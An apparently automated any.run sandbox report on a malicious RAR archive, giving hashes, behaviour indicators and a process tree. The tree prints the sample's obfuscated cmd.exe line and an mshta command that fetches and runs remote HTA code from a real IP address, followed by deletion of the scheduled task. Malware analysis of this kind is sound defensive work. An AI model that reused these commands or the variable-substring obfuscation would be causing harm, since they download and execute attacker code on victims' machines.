| File name: | Desktop.rar |
| Full analysis: | https://app.any.run/tasks/f727491a-9daf-4257-9dde-ce9380c2a17d |
| Verdict: | Malicious activity |
| Analysis date: | January 17, 2019, 17:52:49 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 2EC6AF0E63968EEA13347E8C4144462C |
| SHA1: | E9F7AE588189588630FBD2ED0E9AF613377D9871 |
| SHA256: | 06122B0FE36AB6046C6CF925AA720F8D927613300224AE8748420F9FCCE5F8E9 |
| SSDEEP: | 96:ZS6IMNRldaU+N55iRx4kXo3w/QVyPVX2LrA7d2S6Lb0HwfG+jS:MMrat5iRPYA/oSXGrAZsY8G+W |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3356)
Uses Task Scheduler to run other applications
- hh.exe (PID: 612)
- cmd.exe (PID: 2628)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 3636)
- schtasks.exe (PID: 3304)
SUSPICIOUS
Reads internet explorer settings
- hh.exe (PID: 612)
Starts MSHTA.EXE for opening HTA or HTMLS files
- cmd.exe (PID: 2628)
INFO




Creates files in the user directory
- WINWORD.EXE (PID: 3356)
- WINWORD.EXE (PID: 3972)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3356)
- WINWORD.EXE (PID: 3972)
Reads internet explorer settings
- mshta.exe (PID: 2420)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
46
Monitored processes
8
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|





| 612 | "C:\Windows\hh.exe" C:\Users\admin\AppData\Local\Temp\1.CHM | C:\Windows\hh.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2420 | C:\Windows\System32\mshta Http://146.0.77.104/mnms | C:\Windows\System32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2628 | C:\Windows\System32\cmd.exe /c st%ALLUSERSPROFILE:~8,1%rt C:\Windows\System32\msht%ALLUSERSPROFILE:~8,1% H%ALLUSERSPROFILE:~12,1%%ALLUSERSPROFILE:~12,1%p://146.0.77.104/%ALLUSERSPROFILE:~9,1%n%ALLUSERSPROFILE:~9,1%s && schtasks.exe /delete /tn 4 /f | C:\Windows\System32\cmd.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||


